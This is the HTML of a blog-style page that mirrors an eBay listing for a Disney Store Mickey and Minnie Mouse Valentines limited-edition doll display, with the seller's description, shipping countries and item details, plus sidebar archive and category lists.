

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopdisneymickeymouse.com/2022/12/08/disney-store-mickey-and-minnie-mouse-valentines-limited-edition-dolls-display/
body_size: 17554
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display | Disney Mickey Mouse</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://shopdisneymickeymouse.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Disney Mickey Mouse &raquo; Feed" href="https://shopdisneymickeymouse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Disney Mickey Mouse &raquo; Comments Feed" href="https://shopdisneymickeymouse.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///shopdisneymickeymouse.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thetalkingfowl-foundation-style-css'  href='https:///shopdisneymickeymouse.com/wp-content/themes/default/foundation-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thetalkingfowl-style-css'  href='https:///shopdisneymickeymouse.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///shopdisneymickeymouse.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-content/themes/default/js/dug.js?ver=20120206'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopdisneymickeymouse.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shopdisneymickeymouse.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Disney Omnibus Mint Og Stamp Lot Many Countries Mickey, Donald, Goofy, Minnie' href='https://shopdisneymickeymouse.com/2022/12/08/disney-omnibus-mint-og-stamp-lot-many-countries-mickey-donald-goofy-minnie-2/' />
<link rel='next' title='RARE Disney Showcase Mickey and Minnie Mouse Figurine Picking Pumpkins Together' href='https://shopdisneymickeymouse.com/2022/12/09/rare-disney-showcase-mickey-and-minnie-mouse-figurine-picking-pumpkins-together/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://shopdisneymickeymouse.com/2022/12/08/disney-store-mickey-and-minnie-mouse-valentines-limited-edition-dolls-display/' />
<link rel='shortlink' href='https://shopdisneymickeymouse.com/?p=5359' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/sumojele.js"></script>
<script type="text/javascript" src="/ponibidyz.js"></script>
</head>

<body class="single single-post postid-5359 single-format-standard">
<div class="off-canvas-wrap" data-offcanvas>

    <div id="page" class="hfeed site inner-wrap">
        <a class="right-off-canvas-toggle fi-list" href="#" ></a>

        <aside class="right-off-canvas-menu">
            <div class="off-canvas-list"><ul><li ><a href="https://shopdisneymickeymouse.com/">Home</a></li><li id="menu-item-6" class="menu-item-6"></li><li id="menu-item-7" class="menu-item-7"></li><li id="menu-item-8" class="menu-item-8"></li></ul></div>
        </aside>

        <a class="screen-reader-text" href="#content">Skip to content</a>

        <header class="banner">
                <h1><a href="https://shopdisneymickeymouse.com/" rel="home">thetalkingfowl</a></h1>
                <h4>thetalkingfowl</h4>
        </header><!-- .banner -->

        <hr>

        <main class="content">

	<section class="primary">
		
			
<article id="post-5359" class="post-5359 post type-post status-publish format-standard has-post-thumbnail hentry category-disney tag-disney tag-display tag-dolls tag-edition tag-limited tag-mickey tag-minnie tag-mouse tag-store tag-valentines">
	<header class="entry-header">
		<h1>Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display</h1>
		<div class="meta">
			<span class="posted-on">Posted on <a href="https://shopdisneymickeymouse.com/2022/12/08/disney-store-mickey-and-minnie-mouse-valentines-limited-edition-dolls-display/" rel="bookmark"><time class="entry-date published" datetime="2022-12-08T12:22:42+00:00">December 8, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://shopdisneymickeymouse.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

            <div class="entry-image">
            <img width="73" height="80" src="https://shopdisneymickeymouse.com/wp-content/photos/Disney_Store_Mickey_and_Minnie_Mouse_Valentines_Limited_Edition_Dolls_Display_01_fju.jpg" class="attachment-content-thumb wp-post-image" alt="Disney_Store_Mickey_and_Minnie_Mouse_Valentines_Limited_Edition_Dolls_Display_01_fju" />        </div>
    
	<div class="entry-content">
		<img class="[base64]" src="https://shopdisneymickeymouse.com/wp-content/photos/Disney_Store_Mickey_and_Minnie_Mouse_Valentines_Limited_Edition_Dolls_Display_01_qmg.jpg" title="Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display" alt="Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display"/> 
<br/>  <img class="[base64]" src="https://shopdisneymickeymouse.com/wp-content/photos/Disney_Store_Mickey_and_Minnie_Mouse_Valentines_Limited_Edition_Dolls_Display_02_eny.jpg" title="Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display" alt="Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display"/>   <br/>  <img class="[base64]" src="https://shopdisneymickeymouse.com/wp-content/photos/Disney_Store_Mickey_and_Minnie_Mouse_Valentines_Limited_Edition_Dolls_Display_03_po.jpg" title="Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display" alt="Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display"/><br/>  

<img class="[base64]" src="https://shopdisneymickeymouse.com/wp-content/photos/Disney_Store_Mickey_and_Minnie_Mouse_Valentines_Limited_Edition_Dolls_Display_04_pdsd.jpg" title="Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display" alt="Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display"/>  <br/>
 	<br/> 	   <img class="[base64]" src="https://shopdisneymickeymouse.com/wp-content/photos/wigygecu.gif" title="Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display" alt="Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display"/><br/> 	  Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display. Beautiful Mickey and Minnie poseable dolls in striking Valentine&#8217;s Day dress and adorable display case. Limited to just 4000 worldwide this collectible item will make an ideal unique gift for a loved one or an investment piece. Any questions please ask. This item is in the category &#8220;Collectables\Disneyana\Contemporary (1968-Now)\Figurines/Figures/Groups&#8221;. The seller is &#8220;tallulah-grace&#8221; and is located in this country: GB. This item can be shipped to United Kingdom, Antigua and Barbuda, Austria, Belgium, Bulgaria, Republic of Croatia, Cyprus, Czech Republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Bahrain, Canada, Brazil, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei Darussalam, Cayman Islands, Dominica, Ecuador, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French Guiana, Iceland, Jersey, Jordan, Cambodia, Saint Kitts-Nevis, Saint Lucia, Liechtenstein, Sri Lanka, Macau, Monaco, Maldives, Montserrat, Martinique, Nicaragua, Oman, Pakistan, Peru, Paraguay, Reunion, Turks and Caicos Islands, Aruba, Saudi Arabia, South Africa, United Arab Emirates, Chile, Bahamas, Colombia, Costa Rica, Guatemala, Honduras, Jamaica, Kuwait, Panama, Philippines, Qatar, Trinidad and Tobago, Vietnam.

<ul>	


 
<li>Brand: Disney</li>
<li>Sub-Type: Set</li>
<li>Character/ Story/ Theme: Minnie Mouse</li>
<li>Time Period: Contemporary (1968-Now)</li>
<li>Features: Limited Edition</li>
	</ul>

<br/>
	   <img class="[base64]" src="https://shopdisneymickeymouse.com/wp-content/photos/wigygecu.gif" title="Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display" alt="Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display"/><br/>
 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://shopdisneymickeymouse.com/2022/12/08/disney-store-mickey-and-minnie-mouse-valentines-limited-edition-dolls-display/" data-a2a-title="Disney Store Mickey and Minnie Mouse Valentines Limited Edition Dolls Display"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fshopdisneymickeymouse.com%2F2022%2F12%2F08%2Fdisney-store-mickey-and-minnie-mouse-valentines-limited-edition-dolls-display%2F&amp;linkname=Disney%20Store%20Mickey%20and%20Minnie%20Mouse%20Valentines%20Limited%20Edition%20Dolls%20Display" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fshopdisneymickeymouse.com%2F2022%2F12%2F08%2Fdisney-store-mickey-and-minnie-mouse-valentines-limited-edition-dolls-display%2F&amp;linkname=Disney%20Store%20Mickey%20and%20Minnie%20Mouse%20Valentines%20Limited%20Edition%20Dolls%20Display" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fshopdisneymickeymouse.com%2F2022%2F12%2F08%2Fdisney-store-mickey-and-minnie-mouse-valentines-limited-edition-dolls-display%2F&amp;linkname=Disney%20Store%20Mickey%20and%20Minnie%20Mouse%20Valentines%20Limited%20Edition%20Dolls%20Display" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://shopdisneymickeymouse.com/2022/12/08/disney-store-mickey-and-minnie-mouse-valentines-limited-edition-dolls-display/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="meta">
		This entry was posted in <a href="https://shopdisneymickeymouse.com/category/disney/" rel="category tag">disney</a> and tagged <a href="https://shopdisneymickeymouse.com/tag/disney/" rel="tag">disney</a>, <a href="https://shopdisneymickeymouse.com/tag/display/" rel="tag">display</a>, <a href="https://shopdisneymickeymouse.com/tag/dolls/" rel="tag">dolls</a>, <a href="https://shopdisneymickeymouse.com/tag/edition/" rel="tag">edition</a>, <a href="https://shopdisneymickeymouse.com/tag/limited/" rel="tag">limited</a>, <a href="https://shopdisneymickeymouse.com/tag/mickey/" rel="tag">mickey</a>, <a href="https://shopdisneymickeymouse.com/tag/minnie/" rel="tag">minnie</a>, <a href="https://shopdisneymickeymouse.com/tag/mouse/" rel="tag">mouse</a>, <a href="https://shopdisneymickeymouse.com/tag/store/" rel="tag">store</a>, <a href="https://shopdisneymickeymouse.com/tag/valentines/" rel="tag">valentines</a>. Bookmark the <a href="https://shopdisneymickeymouse.com/2022/12/08/disney-store-mickey-and-minnie-mouse-valentines-limited-edition-dolls-display/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="meta">
			<a href="https://shopdisneymickeymouse.com/2022/12/08/disney-omnibus-mint-og-stamp-lot-many-countries-mickey-donald-goofy-minnie-2/" rel="prev"><span>&larr;</span> Disney Omnibus Mint Og Stamp Lot Many Countries Mickey, Donald, Goofy, Minnie</a><a href="https://shopdisneymickeymouse.com/2022/12/09/rare-disney-showcase-mickey-and-minnie-mouse-figurine-picking-pumpkins-together/" rel="next">RARE Disney Showcase Mickey and Minnie Mouse Figurine Picking Pumpkins Together <span>&rarr;</span></a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
			</section><!-- .primary -->

        <section class="secondary">
            <div class="widget-area sidebar-1" role="complementary">
                <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://shopdisneymickeymouse.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4>Recent Posts</h4>		<ul>
					<li>
				<a href="https://shopdisneymickeymouse.com/2026/01/01/disney-advertising-poster-mickey-mouse-hockey-bid-now-offer-now/">Disney Advertising Poster MICKEY MOUSE Hockey BID NOW! OFFER NOW</a>
						</li>
					<li>
				<a href="https://shopdisneymickeymouse.com/2026/01/01/mickey-mouse-funhouse-the-mighty-goof-playtime-in-crayon-world-full-episode-s1-e15-disneyjr/">Mickey Mouse Funhouse The Mighty Goof Playtime In Crayon World Full Episode S1 E15 Disneyjr</a>
						</li>
					<li>
				<a href="https://shopdisneymickeymouse.com/2025/12/31/pop-mart-disney-mickey-mouse-mega-just-dimoo-400-art-toy-figure-ships-from-us/">POP MART Disney MICKEY MOUSE Mega Just Dimoo 400% Art Toy Figure Ships from US</a>
						</li>
					<li>
				<a href="https://shopdisneymickeymouse.com/2025/12/31/vintage-disney-mickey-mouse-7-piece-office-set/">Vintage Disney Mickey Mouse 7 Piece Office Set</a>
						</li>
					<li>
				<a href="https://shopdisneymickeymouse.com/2025/12/30/ray-ban-wayfarer-polarized-sunglasses-disney-mickey-mouse-rb2140-limited-edition/">Ray-Ban Wayfarer Polarized Sunglasses Disney Mickey Mouse RB2140 Limited Edition</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4>Archives</h4>		<ul>
	<li><a href='https://shopdisneymickeymouse.com/2026/01/'>January 2026</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/04/'>April 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/02/'>February 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/01/'>January 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/11/'>November 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/10/'>October 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/09/'>September 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/08/'>August 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/07/'>July 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/06/'>June 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/03/'>March 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/02/'>February 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/01/'>January 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/12/'>December 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/11/'>November 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/10/'>October 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/09/'>September 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/08/'>August 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/07/'>July 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/06/'>June 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/05/'>May 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/04/'>April 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/03/'>March 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/02/'>February 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/01/'>January 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/12/'>December 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/11/'>November 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/10/'>October 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/09/'>September 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/08/'>August 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/07/'>July 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/06/'>June 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/05/'>May 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/04/'>April 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/03/'>March 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/02/'>February 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/01/'>January 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/12/'>December 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/11/'>November 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/10/'>October 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/09/'>September 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/08/'>August 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/07/'>July 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/06/'>June 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/05/'>May 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/04/'>April 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/03/'>March 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/02/'>February 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/01/'>January 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/12/'>December 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/11/'>November 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/10/'>October 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/09/'>September 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/08/'>August 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/07/'>July 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/06/'>June 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/05/'>May 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/04/'>April 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/03/'>March 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/02/'>February 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/01/'>January 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2018/12/'>December 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4>Categories</h4>		<ul>
	<li class="cat-item cat-item-4335"><a href="https://shopdisneymickeymouse.com/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://shopdisneymickeymouse.com/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://shopdisneymickeymouse.com/category/155/" >155&#039;</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://shopdisneymickeymouse.com/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://shopdisneymickeymouse.com/category/16pc/" >16pc</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://shopdisneymickeymouse.com/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://shopdisneymickeymouse.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://shopdisneymickeymouse.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://shopdisneymickeymouse.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://shopdisneymickeymouse.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://shopdisneymickeymouse.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://shopdisneymickeymouse.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://shopdisneymickeymouse.com/category/19pc/" >19pc</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://shopdisneymickeymouse.com/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://shopdisneymickeymouse.com/category/2000s/" >2000&#039;s</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://shopdisneymickeymouse.com/category/2016disney/" >2016disney</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://shopdisneymickeymouse.com/category/20thc/" >20thc</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://shopdisneymickeymouse.com/category/22-piece/" >22-piece</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://shopdisneymickeymouse.com/category/23cm/" >23cm</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://shopdisneymickeymouse.com/category/24/" >24&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://shopdisneymickeymouse.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://shopdisneymickeymouse.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://shopdisneymickeymouse.com/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://shopdisneymickeymouse.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://shopdisneymickeymouse.com/category/80s90s/" >80&#039;s90&#039;s</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://shopdisneymickeymouse.com/category/a117/" >a117</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://shopdisneymickeymouse.com/category/accommode/" >accommode</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://shopdisneymickeymouse.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://shopdisneymickeymouse.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://shopdisneymickeymouse.com/category/aflevering/" >aflevering</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://shopdisneymickeymouse.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://shopdisneymickeymouse.com/category/aldo/" >aldo</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://shopdisneymickeymouse.com/category/alle/" >alle</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://shopdisneymickeymouse.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://shopdisneymickeymouse.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://shopdisneymickeymouse.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://shopdisneymickeymouse.com/category/amore/" >amore</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://shopdisneymickeymouse.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://shopdisneymickeymouse.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://shopdisneymickeymouse.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://shopdisneymickeymouse.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://shopdisneymickeymouse.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://shopdisneymickeymouse.com/category/anri/" >anri</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://shopdisneymickeymouse.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://shopdisneymickeymouse.com/category/appealing/" >appealing</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://shopdisneymickeymouse.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://shopdisneymickeymouse.com/category/aprilmay/" >aprilmay</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://shopdisneymickeymouse.com/category/aprilmayjunejuly/" >aprilmayjunejuly</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://shopdisneymickeymouse.com/category/arribas/" >arribas</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://shopdisneymickeymouse.com/category/assemblage/" >assemblage</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://shopdisneymickeymouse.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://shopdisneymickeymouse.com/category/auth/" >auth</a>
</li>
